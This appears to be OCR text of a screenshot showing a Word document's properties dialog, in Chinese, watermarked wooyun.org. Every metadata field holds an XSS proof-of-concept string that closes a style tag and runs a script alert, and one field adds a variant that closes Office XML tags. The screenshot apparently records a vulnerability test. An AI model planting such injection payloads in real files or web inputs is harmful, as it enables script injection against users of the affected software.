 goderci.doc 属性
常规 摘要 自定义
标题(T): --></style><script>alert(/goderci/)</script>
主题(S): --></style><script>alert(/goderci/)</script>
作者(A): --></style><script>alert(/goderci/)</script>
经理(M): --></style><script>alert(/goderci/)</script>
单位(O): --></style><script>alert(/goderci/)</script>
类别(E): --></style><script>alert(/goderci/)</script>
关键字(K): --></style><script>alert(/goderci/)</script>
备注(C): </o:Author></xml>--
></style><script>alert(/goderci/)
</script>
保存预览图片(V)
确定 取消
www.wooyun.org